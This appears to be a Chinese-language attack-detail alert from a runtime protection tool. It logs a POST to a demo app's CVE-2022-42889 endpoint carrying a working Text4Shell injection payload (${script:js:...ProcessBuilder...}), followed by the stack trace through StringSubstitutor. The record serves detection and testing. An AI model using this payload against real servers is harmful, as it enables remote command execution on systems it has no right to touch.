 详情
攻击详情
确 认
误 报
忽 略
主机名称： VM-0-9-centos
受攻击IP： 172.17.0.9
攻击IP： 101.87.72.255
攻击时间： 2022-10-14 23:33:36
危险等级： 90
阻断状态： 放行
请求协议： HTTP/1.1
请求方法： POST
请求uri： http://111.229.199.6:8080/CMD/CVE-2022-42889.do
请求参数： text=${script:js:new java.lang.ProcessBuilder("pwd").start()}
攻击参数： ${script:js:new java.lang.ProcessBuilder("pwd").start()}
检测结果： black list
攻击调用栈：
[
"org.apache.commons.text.StringSubstitutor.replace(StringSubstitutor.java)",
"com.example.jettydemo.controller.CMDController.CVE_2022_42889(CMDController.java:179)",
"sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)",
"sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)",
"sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)",
"java.lang.reflect.Method.invoke(Method.java:498)",
"org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)",
"org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:150)",
"org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:117)",
"org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:895)"
]